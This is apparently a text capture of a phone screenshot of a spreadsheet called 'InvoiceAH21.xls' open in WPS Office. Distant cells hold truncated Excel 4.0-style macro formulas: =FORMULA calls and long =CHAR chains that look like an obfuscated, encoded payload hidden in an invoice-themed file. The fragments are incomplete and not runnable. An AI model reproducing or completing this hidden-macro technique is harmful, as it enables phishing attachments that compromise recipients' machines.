 New sto... saudi@... eazzzy.p... ~/write... 4.2 Downlo... InvoiceA... 10:16 AM EN 98%
WPS Office ICS 4 Timetable (2).xlsx InvoiceAH21.xls
Menu Home Insert Page Layout Formulas Data Review View Special Features
Cut Calibri 11 General
Paste Copy Format Painter Merge and Center Wrap Text Conditional Formatting Format as Table AutoSum AutoFilter Sort Format
DS1336 fx
DR DS DT DU DV DW DX
1333
1334
1335
1336
1337 =FORMULA(DW1401& =CHAR(235)&CHAR(35 =CHAR(72)&CHAR(49)&CHAR(201)&CHAR(72)& a
1338 =FORMULA(DW1401& =CHAR(255)&CHAR(15 =CHAR(72)&CHAR(141)&CHAR(5)&CHAR(239)& b
1339 =FORMULA(DW1401& =CHAR(1)&CHAR(10)& =CHAR(160)&CHAR(39)&CHAR(187)&CHAR(169 c
1340 =FORMULA(DW1401& =CHAR(169)&CHAR(25 =CHAR(39)&CHAR(72)&CHAR(45)&CHAR(248)& d
1341 =FORMULA(DW1401& =CHAR(222)&CHAR(23 =CHAR(35)&CHAR(203)&CHAR(195)&CHAR(204 e
1342 =FORMULA(DW1401& =CHAR(57)&CHAR(221 =CHAR(187)&CHAR(169)&CHAR(206)&CHAR(14 f
1343 =FORMULA(DW1401& =CHAR(212)&CHAR(24 =CHAR(11)&CHAR(6)&CHAR(226)&CHAR(253)& g
1344 =FORMULA(DW1401& =CHAR(127)&CHAR(50 =CHAR(239)&CHAR(250)&CHAR(160)&CHAR(20 h
1345 =FORMULA(DW1401& =CHAR(235)&CHAR(18 =CHAR(105)&CHAR(157)&CHAR(187)&CHAR(17 i
1346 =FORMULA(DW1401& =CHAR(241)&CHAR(73 =CHAR(187)&CHAR(169)&CHAR(199)&CHAR(17 j
1347 =FORMULA(DW1349& =CHAR(149)&CHAR(39 =CHAR(3)&CHAR(211)&CHAR(230)&CHAR(126) k
1348 =FORMULA(DW1401& =CHAR(75)&CHAR(239 =CHAR(98)&CHAR(206)&CHAR(133)&CHAR(23) l
1349 =FORMULA(DW1401& =CHAR(104)&CHAR(63 =CHAR(136)&CHAR(66)&CHAR(243)&CHAR(34) m
1350 =FORMULA(DW1401& =CHAR(9)&CHAR(90)& =CHAR(243)&CHAR(42)&CHAR(64)&CHAR(11)& n
1351 =FORMULA(DW1401& =CHAR(75)&CHAR(3)& =CHAR(54)&CHAR(21)&CHAR(233)&CHAR(250) o
1352 =FORMULA(DW1401& =CHAR(41)&CHAR(234 =CHAR(233)&CHAR(18)&CHAR(10)&CHAR(35)& p
1353 =FORMULA(DW1349& =CHAR(133)&CHAR(13 =CHAR(166)&CHAR(39)&CHAR(187)&CHAR(204 q
1354 =FORMULA(DW1401& =CHAR(71)&CHAR(111 =CHAR(187)&CHAR(169)&CHAR(121)&CHAR(69 r
1355 =FORMULA(DW1401& =CHAR(217)&CHAR(88 =CHAR(174)&CHAR(19)&CHAR(233)&CHAR(250 s
1356 =FORMULA(DW1401& =CHAR(255)&CHAR(21 =CHAR(25)&CHAR(178)&CHAR(45)&CHAR(50)& t
ceslx Sheet1
100%